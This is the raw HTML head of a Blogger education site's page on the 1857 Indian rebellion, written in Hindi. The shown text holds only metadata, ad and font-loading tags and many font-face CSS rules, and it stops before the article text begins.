

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.studypointandcareer.com/2022/06/1857-revolution-of-1857-or-indian.html
body_size: 132155
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8537233368928243'></script>
<meta content='XSSYy6efOVA9mCdbmyr62udZ97N0-lsduWzcCJBmJFQ' name='google-site-verification'/>
<meta content='width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1' name='viewport'/>
<title>1857 क&#2368; क&#2381;र&#2366;&#2306;त&#2367; य&#2366; भ&#2366;रत&#2368;य व&#2367;द&#2381;र&#2379;ह क&#2368; ख&#2366;स ज&#2366;नक&#2366;र&#2368; (Revolution of 1857 or The Indian rebellion in Hindi)</title>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//www.blogger.com' rel='dns-prefetch'/>
<link href='//dnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//fonts.gstatic.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//www.googletagmanager.com' rel='dns-prefetch'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//connect.facebook.net' rel='dns-prefetch'/>
<link href='//c.disquscdn.com' rel='dns-prefetch'/>
<link href='//disqus.com' rel='dns-prefetch'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.studypointandcareer.com/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='#FF1D50' name='theme-color'/>
<meta content='#FF1D50' name='msapplication-navbutton-color'/>
<link href='https://www.studypointandcareer.com/2022/06/1857-revolution-of-1857-or-indian.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Study Point and Career - Atom" href="https://www.studypointandcareer.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Study Point and Career - RSS" href="https://www.studypointandcareer.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Study Point and Career - Atom" href="https://www.blogger.com/feeds/3085185744146740619/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Study Point and Career - Atom" href="https://www.studypointandcareer.com/feeds/4946063161724262231/comments/default" />
<meta content='Study Point and Career, Rochak tathya, career tips, gk in hindi, free pdf download, study topic, free subject notes, study point and career' name='description'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXKV6ZPvQS2bUh3nt25kv0RGEvsIajvF6R8_dXC6nnYY0MpurN24trqo6v862fI5fCMgn9OnRiObhE7ZSFGSOvVOx8B9VSlfE-CKKs75ySqDDDMuVNgsnPmdlXa-C0JZspJEcRBqa61drnyTa1RsJQPusAVUP9nBBxvAl0tZrw7DFLVwavjt-FxURQVg/w320-h180/revolution-of-1857-indian-rebellion.png' rel='image_src'/>
<!-- Metadata for Open Graph protocol. See http://ogp.me/. -->
<meta content='article' property='og:type'/>
<meta content='1857 की क्रांति या भारतीय विद्रोह की खास जानकारी (Revolution of 1857 or The Indian rebellion in Hindi)' property='og:title'/>
<meta content='https://www.studypointandcareer.com/2022/06/1857-revolution-of-1857-or-indian.html' property='og:url'/>
<meta content='Study Point and Career, Rochak tathya, career tips, gk in hindi, free pdf download, study topic, free subject notes, study point and career' property='og:description'/>
<meta content='Study Point and Career' property='og:site_name'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXKV6ZPvQS2bUh3nt25kv0RGEvsIajvF6R8_dXC6nnYY0MpurN24trqo6v862fI5fCMgn9OnRiObhE7ZSFGSOvVOx8B9VSlfE-CKKs75ySqDDDMuVNgsnPmdlXa-C0JZspJEcRBqa61drnyTa1RsJQPusAVUP9nBBxvAl0tZrw7DFLVwavjt-FxURQVg/w320-h180/revolution-of-1857-indian-rebellion.png' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXKV6ZPvQS2bUh3nt25kv0RGEvsIajvF6R8_dXC6nnYY0MpurN24trqo6v862fI5fCMgn9OnRiObhE7ZSFGSOvVOx8B9VSlfE-CKKs75ySqDDDMuVNgsnPmdlXa-C0JZspJEcRBqa61drnyTa1RsJQPusAVUP9nBBxvAl0tZrw7DFLVwavjt-FxURQVg/w320-h180/revolution-of-1857-indian-rebellion.png' name='twitter:image'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='1857 की क्रांति या भारतीय विद्रोह की खास जानकारी (Revolution of 1857 or The Indian rebellion in Hindi)' name='twitter:title'/>
<meta content='https://www.studypointandcareer.com/2022/06/1857-revolution-of-1857-or-indian.html' name='twitter:domain'/>
<meta content='Study Point and Career, Rochak tathya, career tips, gk in hindi, free pdf download, study topic, free subject notes, study point and career' name='twitter:description'/>
<link href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/css/all.min.css' rel='stylesheet'/>
<!-- Template Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        TNews
License:     Free Version
Version:     1.0
Author:      TemplatesYard
Author Url:  https://www.templatesyard.com/
----------------------------------------------- */
/*-- Google Fonts --*/
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjEYTLHdQ.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjNYTLHdQ.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjFYTLHdQ.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjKYTLHdQ.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjGYTLHdQ.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjHYTLHdQ.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjJYTI.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif1VFn2lg.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif8VFn2lg.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif0VFn2lg.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif7VFn2lg.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif3VFn2lg.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif2VFn2lg.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif4VFk.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf1VFn2lg.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf8VFn2lg.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf0VFn2lg.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf7VFn2lg.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf3VFn2lg.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf2VFn2lg.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf4VFk.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf1VFn2lg.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf8VFn2lg.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf0VFn2lg.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf7VFn2lg.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf3VFn2lg.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf2VFn2lg.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf4VFk.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5VvmojLeTY.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5Vvk4jLeTY.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5Vvm4jLeTY.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5VvlIjLeTY.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5VvmIjLeTY.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5VvmYjLeTY.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5Vvl4jL.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveSxf6TF0.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveQhf6TF0.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveShf6TF0.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveRRf6TF0.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveSRf6TF0.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveSBf6TF0.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveRhf6.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeSxf6TF0.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeQhf6TF0.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeShf6TF0.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeRRf6TF0.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeSRf6TF0.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeSBf6TF0.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeRhf6.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eSxf6TF0.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eQhf6TF0.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eShf6TF0.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eRRf6TF0.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eSRf6TF0.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eSBf6TF0.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eRhf6.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
/*-- Reset CSS --*/
